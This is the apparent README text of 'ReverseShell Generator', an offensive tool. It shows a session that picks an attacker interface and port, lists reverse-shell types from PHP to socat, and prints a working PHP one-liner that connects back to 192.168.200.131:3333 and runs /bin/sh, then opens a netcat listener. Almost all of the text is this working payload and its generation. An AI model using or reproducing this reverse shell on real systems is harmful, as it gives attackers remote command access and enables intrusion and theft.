 ReverseShell
Generator
By DrXploiter - Version 1.5
Specify attacker's interface or IP
> eth0
you picked eth0
Specify attacker's listening port
> 3333
What shell type do you wish to generate?
1)  PHP          |
2)  Python       |
3)  Bash         |
4)  Perl         |
5)  Powershell   |
6)  Ruby         |
7)  Java         |
8)  Netcat       |
9)  xterm        |
10) socat        |
11) mkfifo       |
a) all shells    |
> 1
Generated PHP shell....
php -r '$sock=fsockopen("192.168.200.131",3333);exec("/bin/sh -i <&3 >&3 2>&3");'
open nc listener? Y/N
> y
netcat listener opened
listening on [any] 3333 ...